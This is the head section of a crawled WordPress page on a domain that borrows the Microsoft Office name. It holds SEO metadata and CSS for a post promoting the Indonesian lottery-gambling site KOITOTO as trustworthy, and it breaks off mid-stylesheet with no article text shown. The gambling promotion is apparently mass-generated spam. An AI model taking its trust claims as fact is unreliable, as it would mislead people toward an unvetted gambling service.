

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/
body_size: 24206
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Marabahan</title>
	<meta name="description" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Marabahan" />
	<link rel="canonical" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Marabahan" />
	<meta property="og:description" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Marabahan" />
	<meta property="og:url" content="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/" />
	<meta property="og:site_name" content="Microsoftofficeonlinenow" />
	<meta property="article:published_time" content="2023-05-25T23:37:43+00:00" />
	<meta property="og:image" content="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Marabahan" />
	<meta name="twitter:description" content="Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Marabahan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/#article","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/"},"author":{"name":"admin","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"headline":"Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Marabahan","datePublished":"2023-05-25T23:37:43+00:00","mainEntityOfPage":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/"},"wordCount":2031,"commentCount":0,"image":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/","url":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/","name":"Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Marabahan","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/#website"},"primaryImageOfPage":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/#primaryimage"},"image":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-05-25T23:37:43+00:00","author":{"@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"description":"Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Marabahan","breadcrumb":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/#primaryimage","url":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microsoftofficeonlinenow.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel KOITOTO Bisa dipercaya Layanan Komplet Tanggapan Cepat 24 Jam Marabahan"}]},{"@type":"WebSite","@id":"https://microsoftofficeonlinenow.com/#website","url":"https://microsoftofficeonlinenow.com/","name":"Microsoftofficeonlinenow","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microsoftofficeonlinenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://microsoftofficeonlinenow.com"],"url":"https://microsoftofficeonlinenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Microsoftofficeonlinenow &raquo; Feed" href="https://microsoftofficeonlinenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-tanggapan-cepat-24-jam-marabahan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://microsoftofficeonlinenow.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7